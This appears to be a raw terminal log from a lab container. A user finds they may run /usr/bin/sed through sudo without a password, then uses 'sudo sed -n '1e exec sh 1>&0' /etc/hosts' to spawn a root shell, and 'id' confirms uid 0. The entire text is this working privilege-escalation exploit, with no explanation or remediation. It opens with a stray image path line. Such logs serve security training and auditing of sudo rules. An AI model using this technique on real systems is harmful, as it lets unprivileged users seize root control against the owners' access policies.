 pinguino@7372c82b3a1f:~$ sudo -l
Matching Defaults entries for pinguino on 7372c82b3a1f:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User pinguino may run the following commands on 7372c82b3a1f:
    (ALL) NOPASSWD: /usr/bin/sed
pinguino@7372c82b3a1f:~$ id
uid=1001(pinguino) gid=1001(pinguino) groups=1001(pinguino),100(users)
pinguino@7372c82b3a1f:~$ sudo sed -n '1e exec sh 1>&0' /etc/hosts
# id
uid=0(root) gid=0(root) groups=0(root)
#
CLOSE